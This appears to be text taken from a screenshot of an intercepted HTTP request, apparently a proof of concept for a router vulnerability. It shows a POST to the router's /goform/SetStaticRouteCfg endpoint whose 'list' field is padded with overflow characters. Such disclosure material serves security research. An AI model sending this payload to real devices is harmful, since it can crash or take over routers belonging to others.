 Request
Raw Params Headers Hex
POST /goform/SetStaticRouteCfg HTTP/1.1
Host: 192.168.0.1
Content-Length: 12
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/login.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: password=user
Connection: close
list=,,,aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb